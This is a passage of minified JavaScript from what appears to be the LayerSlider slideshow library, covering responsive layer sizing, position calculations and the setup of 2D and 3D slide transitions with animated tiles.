ls-force-no-transform"),w.addClass("ls-force-no-transform")),"auto"==M.width?M.outerWidth=Math.ceil(y.outerWidth()):M.outerWidth=M.width+J.layers.toNum(M.paddingLeft,M.fontSize)+J.layers.toNum(M.paddingRight,M.fontSize)+J.layers.toNum(M.borderLeftWidth,M.fontSize)+J.layers.toNum(M.borderRightWidth,M.fontSize),"auto"==M.height?M.outerHeight=Math.ceil(y.outerHeight()):M.outerHeight=M.height+J.layers.toNum(M.paddingTop,M.fontSize)+J.layers.toNum(M.paddingBottom,M.fontSize)+J.layers.toNum(M.borderTopWidth,M.fontSize)+J.layers.toNum(M.borderBottomWidth,M.fontSize),v.elements.$_allWrappers.removeClass("ls-force-display-block ls-force-no-transform ls-force-width-auto ls-force-height-auto ls-force-left-0 ls-force-full-size"),y.removeClass("ls-force-no-transform"),v.is.insideLayerGroup&&(x.elements.$_allWrappers.removeClass("ls-force-display-block ls-force-no-transform ls-force-width-auto ls-force-height-auto ls-force-left-0 ls-force-full-size"),w.removeClass("ls-force-no-transform")),B.width=_.width=M.outerWidth,B.height=_.height=M.outerHeight,-1!=S.left.indexOf("%")?"100%"===S.left?M.left=0===$?P/100*parseFloat(S.left)-M.outerWidth:$+t*b/100*parseFloat(S.left)-M.outerWidth:"0%"===S.left?M.left=0===$?0:$:M.left=0===$?P/100*parseFloat(S.left)-M.outerWidth/2:$+t*b/100*parseFloat(S.left)-M.outerWidth/2:M.left=$+parseFloat(S.left)*b,B.left=M.left,-1!=S.top.indexOf("%")?"100%"===S.top?M.top=0===W?O/100*parseFloat(S.top)-M.outerHeight:W+I*b/100*parseFloat(S.top)-M.outerHeight:"0%"===S.top?M.top=0===W?0:W+0:M.top=0===W?O/100*parseFloat(S.top)-M.outerHeight/2:W+I*b/100*parseFloat(S.top)-M.outerHeight/2:M.top=W+parseFloat(S.top)*b,B.top=M.top;v.textIn.$nodesForBackgroundClip&&v.textIn.$nodesForBackgroundClip.length&&((O=v.elements.$outerStyleWrapper.add(v.elements.$outerStyleWrapper.find(".ls-wrapper"))).addClass("ls-force-visibility-hidden ls-force-display-block"),v.elements.$_innerWrappers.addClass("ls-force-no-transform"),I=!1,"auto"===g.style.width&&(g.style.width=Math.ceil(v.original.width*(h*b))+"px",I=!0),v.textIn.$nodesForBackgroundClip.each(function(e,t){var i=ie(t),a=i.children(".ls-textnode-bgclip-wrap"),t=a.children(".ls-textnode"),i=(i.children(".ls-textnode-dummy"),i.position());a.css({width:Math.ceil(B.width),height:Math.ceil(B.height),transform:"translate("+-i.left/h+"px,"+-i.top/h+"px)"}),t.css({marginLeft:i.left/h,marginTop:i.top/h})}),I=I&&!(g.style.width="auto"),v.elements.$_innerWrappers.removeClass("ls-force-no-transform"),O.removeClass("ls-force-visibility-hidden ls-force-display-block")),M.fontSize=parseFloat(M.fontSize)/te.automaticFontSizeRatio+"px",v.responsive=M,n[m]=M,v.is.smartBG&&(M.left=Math.round(M.left),M.top=Math.round(M.top),M.width=Math.ceil(M.width),M.height=Math.ceil(M.height),n[m]["--sw"]=(k?J.slider.width:a.width*b)+"px",n[m]["--sh"]=(C?J.slider.height:a.height*b)+"px",n[m]["--x"]=-M.left-parseFloat(M.borderLeftWidth)-parseFloat(M.paddingLeft)-parseFloat(B.marginLeft)+(k?0:p)+"px",n[m]["--y"]=-M.top-parseFloat(M.borderTopWidth)-parseFloat(M.paddingTop)-parseFloat(B.marginTop)+(C?0:u)+"px"),v.is.slideBackground||v.is.backgroundVideo||(v.settings.wrapperData.responsive=B,l[m]=B,d[m]=_,c[m]=F)}if(e.singleLayer)return n;for(var V=0,R=n.length;V<R;V++){var E=ie(i[V]),N=E.data(J.defaults.init.dataKey);E.css(n[V]),N.is.slideBackground||N.is.backgroundVideo?(N.is.slideBackground||N.is.backgroundVideo)&&(N.elements.$bgOuterWrapper.css({width:J.slider.width,height:J.slider.height}),N.elements.$outerWrapper.css({width:J.slider.width,height:J.slider.height})):(E.find(".split-item").css(c[V]),this.wrappers(E,N,l[V],d[V]))}e.callback&&e.callback(),J.debugMode&&J.debug.groupEnd("resize")}},wrappers:function(e,t,i,a){i&&t.elements.$outerStyleWrapper.css(i),a&&t.loop.enabled&&t.elements.$loopWrapper.css(a),ee.TweenMax.set(t.elements.$wrapper[0],{autoCSS:!1,css:{transformPerspective:t.transformPerspective.layer*J.resize.ratio}}),t.loop.enabled&&ee.TweenMax.set(t.elements.$loopWrapper[0],{autoCSS:!1,css:{transformPerspective:t.transformPerspective.loop*J.resize.ratio}}),t.hover.enabled&&ee.TweenMax.set(e[0],{autoCSS:!1,css:{transformPerspective:t.transformPerspective.hover*J.resize.ratio}}),t.textIn.nodes&&ee.TweenMax.set(t.textIn.nodes,{autoCSS:!1,css:{transformPerspective:t.transformPerspective.text*J.resize.ratio}}),t.textOut.nodes&&ee.TweenMax.set(t.textOut.nodes,{autoCSS:!1,css:{transformPerspective:t.transformPerspective.text*J.resize.ratio}}),t.parallax.enabled&&ee.TweenMax.set(t.elements.$parallaxWrapper[0],{autoCSS:!1,css:{transformPerspective:t.transformPerspective.parallax*J.resize.ratio}}),t.scroll.enabled&&ee.TweenMax.set(t.elements.$scrollTransformWrapper[0],{autoCSS:!1,css:{transformPerspective:t.transformPerspective.scroll*J.resize.ratio}})},performTransformOperations:function(e,t){var i,a,s,r;for(r in t)if("string"==typeof t[r]&&-1!==t[r].indexOf("="))if(a=(i=t[r].split("="))[0].trim()||!1,s=parseFloat(i[1].trim())||!1,a&&s&&ie.isNumeric(s))switch(a){case"+":t[r]=e[r]+s;break;case"-":t[r]=e[r]-s;break;case"*":t[r]=e[r]*s;break;case"/":t[r]=e[r]/s}else t[r]=e[r]},mirrorTransitionProperties:function(o){function n(e){var t=e;switch(e){case"left":t="right";break;case"right":t="left";break;case"top":t="bottom";break;case"bottom":t="top"}return-1!==e.indexOf("lw")||-1!==e.indexOf("lh")||-1!==e.indexOf("sw")||-1!==e.indexOf("sh")?t="-"===e.charAt(0)?e.substring(1):"-"+e:-1!==e.indexOf("%")?t=-1*parseFloat(e.split("%")[0])+"%":ie.isNumeric(e)&&0!==e&&"0"!==e&&(t=-1*e),t}function e(e){var t,i,a,s;for(s in e)if(a=s.toLowerCase(),-1!==o.mirrorProperties.indexOf(a)){if("object"==typeof(t=e[s]))for(var r in i=[],t)i.push(n(t[r]));else i=n(t);e[s]=i}}e(o.transitionProperties),o.transitionPropertiesShouldBeConverted&&e(o.transitionPropertiesShouldBeConverted)},transformProperties:function(e,t,i,a,s,r){if("object"==typeof a.x){for(var o=[],n=0;n<a.x.length;n++)"string"==typeof a.x[n]?o[n]=this.getXY(e,t,a.x[n],"Width"):o[n]=a.x[n]*t.settings.calculatedratio;i.cycle.x=o}else"string"==typeof a.x?-1!==a.x.indexOf("random")||a.x.charAt(0)===J.defaults.init.openingBracket?i.x=J.functions.convert.randomProperties(a.x,"x",e,t):i.x=this.getXY(e,t,a.x,"Width"):void 0!==a.x&&(i.x=a.x*t.settings.calculatedratio);if("object"==typeof a.y){for(var l=[],d=0;d<a.y.length;d++)"string"==typeof a.y[d]?l[d]=this.getXY(e,t,a.y[d],"Height"):l[d]=a.y[d]*t.settings.calculatedratio;i.cycle.y=l}else"string"==typeof a.y?-1!==a.y.indexOf("random")||a.y.charAt(0)===J.defaults.init.openingBracket?i.y=J.functions.convert.randomProperties(a.y,"y",e,t):i.y=this.getXY(e,t,a.y,"Height"):void 0!==a.y&&(i.y=a.y*t.settings.calculatedratio);if(s&&(i=s),"object"==typeof a.transformOrigin||r){var c=[];if(r){s=e.data(J.defaults.init.dataKey).elements.$outerStyleWrapper.add(e.data(J.defaults.init.dataKey).elements.$outerStyleWrapper.find(".ls-wrapper"));s.addClass("ls-force-visibility-hidden ls-force-display-block ls-fix-textnodes"),c=J.functions.convert.nodesTransformOrigin(a.transformOrigin,r,t,e.data(J.defaults.init.dataKey).elements.$outerStyleWrapper),s.removeClass("ls-force-visibility-hidden ls-force-display-block ls-fix-textnodes")}else for(var p=0;p<a.transformOrigin.length;p++)c[p]=J.functions.convert.transformOrigin(a.transformOrigin[p],e,t,e.data(J.defaults.init.dataKey).elements.$outerStyleWrapper);i.cycle.transformOrigin=c}else"string"==typeof a.transformOrigin&&(i.transformOrigin=J.functions.convert.transformOrigin(a.transformOrigin,e,t,e.data(J.defaults.init.dataKey).elements.$outerStyleWrapper))},styleProperties:function(e,t,i,a){a.width&&-1!==a.width.indexOf("%")&&(a.percentWidth=parseInt(a.width),a.width=parseInt(J.layers.getStyle(a.width,J.slider.initial.percW))),a.height&&-1!==a.height.indexOf("%")&&(a.percentHeight=parseInt(a.height),a.height=parseInt(J.layers.getStyle(a.height,J.slider.initial.percH)));var s,r=J.resize.layers({singleLayer:e,original:a})[0];for(s in a)-1===s.indexOf("percent")&&r.hasOwnProperty(s)&&-1===r[s].indexOf("NaN")&&(i[s]=r[s])},getXY:function(e,t,i,a,s){var r=0,o=t.original,n=t.responsive,l=t.settings.wrapperData&&t.settings.wrapperData.responsive?t.settings.wrapperData.responsive:{marginLeft:this.convertSingleValue(o.marginLeft,this.ratio),marginTop:this.convertSingleValue(o.marginTop,this.ratio),marginRight:this.convertSingleValue(o.marginRight,this.ratio),marginBottom:this.convertSingleValue(o.marginBottom,this.ratio)};if(n.outerWidth||(n.outerWidth=Math.ceil(e.outerWidth())),n.outerHeight||(n.outerHeight=Math.ceil(e.outerHeight())),o&&n&&l)switch(i){case"left":r=-1==o.left.indexOf("%")||!parseInt(o.left)||"100%"===o.left?-n.left-n.outerWidth-parseInt(l.marginLeft):-parseFloat(o.left)/100*J.slider.width-n.outerWidth/2-parseInt(l.marginLeft);break;case"right":r=-1==o.left.indexOf("%")||!parseInt(o.left)||"100%"===o.left?J.slider.width-n.left-parseInt(l.marginLeft):(1-parseFloat(o.left)/100)*J.slider.width+n.outerWidth/2-parseInt(l.marginLeft);break;case"top":r=-1==o.top.indexOf("%")||!parseInt(o.top)||"100%"===o.top?-n.top-n.outerHeight-parseInt(l.marginTop):-parseFloat(o.top)/100*J.slider.height-n.outerHeight/2-parseInt(l.marginTop);break;case"bottom":r=-1==o.top.indexOf("%")||!parseInt(o.top)||"100%"===o.top?J.slider.height-n.top-parseInt(l.marginTop):(1-parseFloat(o.top)/100)*J.slider.height+n.outerHeight/2-parseInt(l.marginTop);break;case"width":r=n.outerWidth;break;case"-width":r=-n.outerWidth;break;case"height":r=n.outerHeight;break;case"-height":r=-n.outerHeight;break;default:r=-1!==i.indexOf("%")?n["outer"+a]/100*parseInt(i):-1!==i.indexOf("sw")?parseFloat(i.split("sw")[0])/100*J.slider.width:-1!==i.indexOf("sh")?parseFloat(i.split("sh")[0])/100*J.slider.height:-1!==i.indexOf("lw")?n.outerWidth/100*parseFloat(i.split("lw")[0]):-1!==i.indexOf("lh")?n.outerHeight/100*parseFloat(i.split("lh")[0]):parseFloat(i)*(s?1:t.settings.calculatedratio||this.calculateRatio(t,this.ratio))}return r},navigation:function(){"always"==J.o.thumbnailNavigation&&J.gui.navigation.bottom.thumbnails.resize()},shadow:function(){J.gui.shadow.show&&J.gui.shadow.show(),J.gui.shadow.$element&&J.gui.shadow.resize()},yourLogo:function(){J.yourLogo.$element&&J.yourLogo.resize()},timers:function(){if(0<J.gui.timers.slidebar.$containerElement.length)for(var e=0,t=J.gui.timers.slidebar.$containerElement.length;e<t;e++)J.gui.timers.slidebar.containerElementWidth[e]=J.gui.timers.slidebar.$containerElement[e].width(),J.gui.timers.slidebar.elementWidth[e]=J.gui.timers.slidebar.$element[e].width()}},J.transitions={firstSlide:!0,timelines:{all:["_slideTransition","_slideTimeline","_slideTimelineAlternate","_forceLayersOut","_forceLayersOutMirror","_forceLayersOutPrevious","_forceLayersOutMirrorPrevious"],slide:["_slideTransition"],layers:["_slideTimeline","_slideTimelineAlternate"],allforce:["_forceLayersOut","_forceLayersOutMirror","_forceLayersOutPrevious","_forceLayersOutMirrorPrevious"],prevforce:["_forceLayersOutPrevious","_forceLayersOutMirrorPrevious"],currentforce:["_forceLayersOut","_forceLayersOutMirror"],mirrorforce:["_forceLayersOutMirror","_forceLayersOutMirrorPrevious"],set:function(e,t){for(var i in this[e])J.transitions[this[e][i]]&&t(J.transitions[this[e][i]],this[e][i])}},start:function(){return!!document.body.contains(L)&&(J.slider.isPopup&&J.slider.state.popupIsWaitingForDelay?!(J.slider.state.waitingForPopupTimer=!0):(J.device.scroll.directionAtSlideTransitionStart=J.device.scroll.direction,"always"==J.o.thumbnailNavigation&&(J.gui.navigation.bottom.thumbnails.change(),"ontouchstart"in window||J.gui.navigation.bottom.thumbnails.scroll()),this.layers.out.forced(),void this.slide.init()))},slide:{$wrapper:ie(),init:function(){var e,t,i;J.functions.setStates(J.slider,{animatingSlides:!0}),J.transitions.layers.parallax.reset(),J.slider.$layersWrapper.children('.ls-parallax[data-ls-parallax="active"]').each(function(){ie(this).find(".ls-layer").data(J.defaults.init.dataKey).settings.slideOut===J.slides.current.index&&ie(this).attr("data-ls-parallax","disbaled")}),J.transitions.curSlide=J.slides.current,J.transitions.nextSlide=J.slides.next,J.transitions._slideTransition=new ee.TimelineMax({paused:!0,onComplete:function(){J.transitions.slide.onComplete()}}),(J.transitions.nextSlide.data&&J.transitions.nextSlide.data.transitionorigami||J.slider.isScrollScene)&&(J.o.animateFirstSlide=!1),J.transitions.firstSlide&&J.o.animateFirstSlide&&(J.transitions.curSlide=ie.extend(!0,{},J.transitions.nextSlide),delete J.transitions.curSlide.data.$background,J.transitions.curSlide.data.backgroundColor="transparent"),J.transitions.firstSlide&&!J.o.animateFirstSlide?(void 0!==J.transitions.nextSlide.data.$background&&(e=(i=J.transitions.nextSlide.data.$background.data(J.defaults.init.dataKey)).kenBurns.zoom?i.kenBurns.from.scale:1,t=i.kenBurns.zoom?i.kenBurns.from.rotation:0,i=J.transitions.nextSlide.filter.from||"none",J.transitions._slideTransition.set(J.transitions.nextSlide.data.$background[0],{"-webkit-filter":i,filter:i},0),J.transitions._slideTransition.fromTo(J.transitions.nextSlide.data.$background.closest(".ls-bg-wrap")[0],J.o.sliderFadeInDuration,{autoCSS:!1,css:{scale:e,rotation:t,opacity:0,display:"block"}},{autoCSS:!1,css:{opacity:1}},0)),this.start(!0)):"undefined"==typeof layerSliderTransitions&&"undefined"==typeof layerSliderCustomTransitions?(this.start(!0),J.debugMode&&J.debug.add("warn","slideTransition.noSlideTransition",J.transitions.nextSlide.index)):void 0===J.transitions.curSlide.data.$background&&void 0===J.transitions.nextSlide.data.$background&&"transparent"==J.transitions.curSlide.data.backgroundColor&&"transparent"==J.transitions.nextSlide.data.backgroundColor?this.start(!0):("x"===J.o.clipSlideTransition?te.$overflowWrapper.addClass("ls-overflowx-hidden"):"y"===J.o.clipSlideTransition?te.$overflowWrapper.addClass("ls-overflowy-hidden"):!0===J.o.clipSlideTransition&&te.$overflowWrapper.addClass("ls-overflow-hidden"),void 0!==J.transitions.curSlide.data.$background&&(e=J.transitions.curSlide.data.$background.closest(".ls-bg-wrap")[0]._gsTransform,(t=J.transitions.curSlide.data.$background.data(J.defaults.init.dataKey)).responsive.filter=J.transitions.curSlide.data.$background[0].style.filter,t.responsive.kbRotation=void 0!==e?" rotate("+e.rotation+"deg)":" rotate(0deg)",t.responsive.kbScale=void 0!==e?" scale("+e.scaleX+")":" scale(1)"),J.transitions.slide.$wrapper=ie("<div>").addClass("ls-slide-transition-wrapper").css({width:J.slider.width,height:J.slider.height}),this.select.slideTransitionType())},select:{slideTransitionType:function(){J.transitions.slide.normal.select.transitionType()}},start:function(e){var t,i=!(!J.slides.current.index||!J.slides.current.data.$backgroundVideo.length),a=!(!J.slides.next.index||!J.slides.next.data.$backgroundVideo.length);!J.slideshow.firstStart&&J.api.hasEvent("slideChangeDidStart")&&J.api.triggerEvent("slideChangeDidStart",J.api.eventData()),e||(void 0!==J.transitions.nextSlide.data.transitionDuration?s=J.transitions.nextSlide.data.transitionDuration:void 0!==J.o.slideTransitionDuration&&ie.isNumeric(J.o.slideTransitionDuration)&&-1<J.o.slideTransitionDuration&&(s=J.o.slideTransitionDuration/1e3),ie.isNumeric(s)&&(0===s&&(s+=1e-5),J.transitions._slideTransition.duration(s)),J.transitions.firstSlide&&J.o.animateFirstSlide&&J.o.firstSlideDuration&&J.transitions._slideTransition.duration(J.o.firstSlideDuration/1e3),J.debugMode&&J.debug.options.transitionDuration&&J.transitions._slideTransition.duration(J.debug.options.transitionDuration),.25<J.transitions.layers.timeline.timeScaleModifier&&(r=(r=J.transitions._slideTransition.duration()/(.75+J.transitions.layers.timeline.timeScaleModifier))<.5?.5:r,J.transitions._slideTransition.duration(r)));var e=J.transitions._slideTransition.duration()/J.transitions._slideTransition.timeScale(),s=e,r=J.transitions.nextSlide.data.timeShift||(void 0!==J.o.slideTimeShift&&ie.isNumeric(J.o.slideTimeShift)&&J.o.slideTimeShift<0?J.o.slideTimeShift/1e3:0);0<r?r=0:Math.abs(r)>e&&(r=-e),J.transitions.firstSlide&&J.o.animateFirstSlide&&!1!==J.o.firstSlideTimeShift&&J.o.firstSlideTimeShift<=0&&(r=J.o.firstSlideTimeShift/1e3),J.transitions.nextSlide.data.calculatedTimeShift=r,r=J.transitions.firstSlide&&!J.o.animateFirstSlide?J.o.sliderFadeInDuration+.01:(s+r)*J.transitions._slideTransition.timeScale(),(i||a)&&J.transitions.media.changeBackgroundVideo(J.transitions.firstSlide,i&&a),J.transitions._slideTransition.call(function(){!J.slideshow.firstStart&&J.api.hasEvent("slideChangeWillComplete")&&J.api.triggerEvent("slideChangeWillComplete",J.api.eventData()),J.slideshow.should.change||J.transitions.layers.timeline.prepare(),J.slides.set.slideIndexes(),J.o.hashChange&&(document.location.hash=J.slides[J.slides.current.index].data.deeplink||"_no-deeplink-found_"),J.slideshow.start(),!J.transitions.firstSlide&&J.slides.prev.index&&J.slides.prev.data.$backgroundVideo.length&&!J.slides.prev.data.$backgroundVideo.data(J.defaults.init.dataKey).mediaProperties.willBePaused&&(J.slides.prev.data.$backgroundVideo.trigger("stopBackgroundVideo"),J.slides.prev.data.$backgroundVideo.data(J.defaults.init.dataKey).elements.$bgWrapper.css({display:"none"})),J.slideshow.should.change||J.slides.next.data.$backgroundVideo.length&&J.slides.next.data.$backgroundVideo.data(J.defaults.init.dataKey).mediaProperties&&!J.slides.next.data.$backgroundVideo.data(J.defaults.init.dataKey).mediaProperties.isPreloaded&&(J.slides.next.data.$backgroundVideo.trigger("preloadBackgroundVideo"),J.slides.next.data.$backgroundVideo.data(J.defaults.init.dataKey).mediaProperties.isPreloaded=!0),J.transitions.firstSlide=!1},[],this,r),J.transitions._slideTransition.play(),J.slideshow.forceFastChange&&J.transitions._slideTransition.progress(1),void 0!==J.transitions.curSlide.data&&void 0!==J.transitions.curSlide.data.$background&&(t=J.transitions.curSlide.data.$background.data(J.defaults.init.dataKey),J.timeouts.applyBG=setTimeout(function(){delete J.timeouts.applyBG,J.transitions.curSlide.data.$background.closest(".ls-bg-wrap").hide(),t.kenBurns.zoom&&ee.TweenMax.set(J.transitions.curSlide.data.$background[0],{autoCSS:!1,css:t.kenBurns.from})},5))},onComplete:function(){var e;void 0!==J.transitions.nextSlide.data.$background&&J.transitions.nextSlide.data.$background.closest(".ls-bg-wrap").show(),"transparent"!==J.transitions.nextSlide.data.backgroundColor?J.slider.$slideBGColorWrapper.css("background-color",J.transitions.nextSlide.data.backgroundColor):J.slider.$slideBGColorWrapper.css("background-color","transparent"),J.o.leaveOverflow||te.$overflowWrapper.removeClass("ls-overflowx-hidden ls-overflowy-hidden ls-overflow-hidden"),this.$wrapper&&(this.$wrapper.html("").remove(),this.$wrapper=!1),J.gui.navigation.bottom.bullets.set.active(),0<J.o.cycles&&(J.slideshow.hasOwnProperty("cycleSlideIndex")?J.slideshow.cycles.check(J.transitions.nextSlide.index)&&(J.navigation.stop(),J.functions.setStates(J.slideshow,{pausedByLastCycle:!0}),J.o.forceCycles&&(J.slideshow.curCycle=1)):J.slideshow.cycles.set()),J.functions.setStates(J.slider,{animatingSlides:!1,changingSlides:!1}),!J.slideshow.firstStart&&J.api.hasEvent("slideChangeDidComplete")&&J.api.triggerEvent("slideChangeDidComplete",J.api.eventData()),J.slideshow.firstStart=!1,J.slideshow.forceFastChange=!1,J.slideshow.forceFastChangeCallback&&(J.slideshow.forceFastChangeCallback(),J.slideshow.forceFastChangeCallback=!1),J.slideshow.should.change?J.navigation.forceDirection?(void 0!==J.transitions.curSlide.data&&void 0!==J.transitions.curSlide.data.$background&&(e=J.transitions.curSlide.data.$background.data(J.defaults.init.dataKey),J.transitions.curSlide.data.$background.closest(".ls-bg-wrap").hide(),e.kenBurns.zoom&&ee.TweenMax.set(J.transitions.curSlide.data.$background[0],{autoCSS:!1,css:e.kenBurns.from})),J.slideshow.changeTo(J.slideshow.get.slideInSequence(J.navigation.forceDirection),!0),J.navigation.forceDirection=!1):J.slideshow.forceSlideChangeTo?J.slideshow.changeTo(J.slideshow.forceSlideChangeTo,!0,!0):J.preload.imagesOfSlide(J.slides.next.index):J.preload.imagesOfSlide(J.slides.next.index)},normal:{select:{transitionType:function(){var e,t,i;J.o.slideTransition?J.transitions.slide.normal.setTransition(J.o.slideTransition.type,J.o.slideTransition.obj):(i=!!J.transitions.nextSlide.data.transition2d&&J.transitions.nextSlide.data.transition2d.toString().split(","),J.device.touchPrev&&J.o.slideOnSwipe?(J.device.touchPrev=!1,this.transition("2d","1")):J.device.touchNext&&J.o.slideOnSwipe?(J.device.touchNext=!1,this.transition("2d","1")):J.slides.next.data.$background||i&&(!i||-1!=i.indexOf("1")||-1!=i.indexOf("2")||-1!=i.indexOf("3")||-1!=i.indexOf("4"))?J.browser.supports3D()&&(J.transitions.nextSlide.data.transition3d||J.transitions.nextSlide.data.customtransition3d)?J.transitions.nextSlide.data.transition3d&&J.transitions.nextSlide.data.customtransition3d?(e=Math.floor(2*Math.random()),t=[["3d",J.transitions.nextSlide.data.transition3d],["custom3d",J.transitions.nextSlide.data.customtransition3d]],this.transition(t[e][0],t[e][1])):J.transitions.nextSlide.data.transition3d?this.transition("3d",J.transitions.nextSlide.data.transition3d):this.transition("custom3d",J.transitions.nextSlide.data.customtransition3d):J.transitions.nextSlide.data.transition2d&&J.transitions.nextSlide.data.customtransition2d?(e=Math.floor(2*Math.random()),t=[["2d",J.transitions.nextSlide.data.transition2d],["custom2d",J.transitions.nextSlide.data.customtransition2d]],this.transition(t[e][0],t[e][1])):J.transitions.nextSlide.data.transition2d?this.transition("2d",J.transitions.nextSlide.data.transition2d):J.transitions.nextSlide.data.customtransition2d?this.transition("custom2d",J.transitions.nextSlide.data.customtransition2d):this.transition("2d","1"):this.transition("2d","5"))},transition:function(e,t){J.debugMode&&J.debug.add("group","slideTransition.info"),t+="";var i,a,s=-1==e.indexOf("custom")?J.t:J.ct,r="3d";-1!=e.indexOf("2d")&&(r="2d"),a=-1!=t.indexOf("last")?s["t"+r].length-1:-1!=t.indexOf("all")?Math.floor(Math.random()*J.functions.countProp(s["t"+r])):(t=(i=t.split(",")).length,parseInt(i[Math.floor(Math.random()*t)])-1),void 0===s["t"+r][a]&&(J.debugMode&&J.debug.add("warn","slideTransition.customTransition",[r.toUpperCase()+(-1===e.indexOf("custom")?"":" (CUSTOM)"),a+1]),s=J.t,e=r="2d",a=0),J.debugMode&&J.debug.add("log","slideTransition.info",[r.toUpperCase()+(-1===e.indexOf("custom")?"":" (CUSTOM)"),a+1,s["t"+r][a].name]),J.transitions.slide.normal.setTransition(r,s["t"+r][a])}},setTransition:function(e,t){t.name||(t=_lsConvTrProp(t));var i,a,s,r,o,n=ie.extend(!0,{cols:1,rows:1},t),l=typeof n.cols,d=typeof n.rows,c=[],p=J.navigation.direction,u=0,h=0,m=!!J.transitions.curSlide.data.$background&&J.functions.getURL(J.transitions.curSlide.data.$background),f=!!J.transitions.nextSlide.data.$background&&J.functions.getURL(J.transitions.nextSlide.data.$background),g=J.o.playByScroll&&"up"===J.device.scroll.direction?"to":"from";if(n.rc){switch(typeof n.rc){case"number":J.slider.width>J.slider.height?(d=n.rc,l=Math.floor(J.slider.width/(J.slider.height/n.rc))):(l=n.rc,d=Math.floor(J.slider.height/(J.slider.width/n.rc)));break;case"string":s=parseInt(n.rc),l=Math.floor(J.slider.width/s),d=Math.floor(J.slider.height/s)}n.cols=l,n.rows=d}else{switch(l){case"number":l=n.cols;break;case"string":l=Math.floor(Math.random()*(parseInt(n.cols.split(",")[1])-parseInt(n.cols.split(",")[0])+1))+parseInt(n.cols.split(",")[0]);break;default:l=Math.floor(Math.random()*(n.cols[1]-n.cols[0]+1))+n.cols[0]}switch(d){case"number":d=n.rows;break;case"string":d=Math.floor(Math.random()*(parseInt(n.rows.split(",")[1])-parseInt(n.rows.split(",")[0])+1))+parseInt(n.rows.split(",")[0]);break;default:d=Math.floor(Math.random()*(n.rows[1]-n.rows[0]+1))+n.rows[0]}te.isMobile&&J.o.optimizeForMobile&&(15<=l?l=7:5<=l?l=4:4<=l?l=3:2<l&&(l=2),15<=d?d=7:5<=d?d=4:4<=d?d=3:2<d&&(d=2),2<d&&2<l&&(d=2,4<l&&(l=4)))}J.debugMode&&!J.o.slideTransition&&(J.debug.add("log","slideTransition.properties",[[l,d],l*d]),J.debug.groupEnd()),i=Math.floor(J.slider.width/l),a=Math.floor(J.slider.height/d),l=Math.floor(J.slider.width/i),d=Math.floor(J.slider.height/a),r=J.slider.width-i*l,o=J.slider.height-a*d,"prev"==p&&(t={random:"random",forward:"reverse",reverse:"forward",center:"center",edge:"edge",mirror:"mirror","radial-in":"radial-in","radial-out":"radial-out","col-forward":"col-reverse","col-reverse":"col-forward"},"2d"===e&&n.transition&&"scale"===n.transition.type&&(t.forward="forward",t.reverse="reverse"),n.tile&&n.tile.sequence&&(n.tile.sequence=t[n.tile.sequence]),ie.each(["animation","before","after"],function(e,t){n[t]&&n[t].transition&&((t=n[t].transition).rotateX&&44<Math.abs(t.rotateX)&&(t.rotateX*=-1),t.rotateY&&44<Math.abs(t.rotateY)&&(t.rotateY*=-1),t.rotate&&(t.rotate*=-1))}));for(var y,v,w=0;w<l*d;w++)c.push(w);switch(n.tile.sequence){case"reverse":c.reverse();break;case"col-forward":c=J.functions.sortArray(d,l,"forward");break;case"col-reverse":c=J.functions.sortArray(d,l,"reverse");break;case"random":c=J.functions.shuffleArray(c);break;case"center":c=J.functions.sortArray(d,l,"center");break;case"edge":case"mirror":c=J.functions.sortArray(d,l,"edge");break;case"radial-out":c=J.functions.sortArray(d,l,"radial-out");break;case"radial-in":c=J.functions.sortArray(d,l,"radial-in")}("transparent"===J.transitions.nextSlide.data.backgroundColor||"3d"==e||void 0!==J.transitions.curSlide.data.$background&&void 0!==J.transitions.nextSlide.data.$background)&&J.slider.$slideBGColorWrapper.css("background-color","transparent"),"2d"==e&&(y=-1!=n.name.toLowerCase().indexOf("carousel"),v=-1!=n.name.toLowerCase().indexOf("crossfad"),this.$curTiles=ie("<div>").addClass("ls-curtiles").appendTo(J.transitions.slide.$wrapper),this.$nextTiles=ie("<div>").addClass("ls-nexttiles").appendTo(J.transitions.slide.$wrapper));for(var x=0;x<l*d;x++){var S,b=(x+1)%l==0?r:0,T=(d-1)*l-1<x?o:0,k=ie("<div>").addClass("ls-slide-transition-tile").css({width:i+b,height:a+T}).data("style",{width:i+b,height:a+T}).appendTo(J.transitions.slide.$wrapper),u=(c[x],x%l==0?u+1:u),h=x%l==0?1:h+1;if("3d"==e){k.addClass("ls-3d-container");var C,P,O=i+b,I=a+T,L=new ee.TimelineMax,$=Math.abs(Math.abs(h-l/2-.5)-l/2-.5)*Math.abs(Math.abs(u-d/2-.5)-d/2-.5);k.css({zIndex:$}),C=O/2,P=I/2,T=($="horizontal"==n.animation.direction?90<Math.abs(n.animation.transition.rotateY)&&"large"!=n.tile.depth?Math.floor(O/7)+b:O:90<Math.abs(n.animation.transition.rotateX)&&"large"!=n.tile.depth?Math.floor(I/7)+T:I)/2,this.createCuboids("ls-3d-box",k,0,0,0,0,-T,0,0,C+"px "+P+"px 0px"),this.createCuboids("ls-3d-front",k.find(".ls-3d-box"),O,I,0,0,T,0,0),"vertical"==n.animation.direction&&90<Math.abs(n.animation.transition.rotateX)?this.createCuboids("ls-3d-back",k.find(".ls-3d-box"),O,I,0,0,-T,180,0):this.createCuboids("ls-3d-back",k.find(".ls-3d-box"),O,I,0,0,-T,0,180),this.createCuboids("ls-3d-left",k.find(".ls-3d-box"),$,I,-T,0,0,0,-90),this.createCuboids("ls-3d-right",k.find(".ls-3d-box"),$,I,O-T,0,0,0,90),this.createCuboids("ls-3d-top",k.find(".ls-3d-box"),O,$,0,-T,0,90,0),this.createCuboids("ls-3d-bottom",k.find(".ls-3d-box"),O,$,0,I-T,0,-90,0),O=k.find(".ls-3d-front"),$="horizontal"==n.animation.direction?90<Math.abs(n.animation.transition.rotateY)?k.find(".ls-3d-back"):0<n.animation.transition.rotateY?k.find(".ls-3d-left"):k.find(".ls-3d-right"):90<Math.abs(n.animation.transition.rotateX)?k.find(".ls-3d-back"):0<n.animation.transition.rotateX?k.find(".ls-3d-bottom"):k.find(".ls-3d-top"),I=c[x]*n.tile.delay,T=J.transitions.slide.$wrapper.find(".ls-3d-container:eq( "+x+" ) 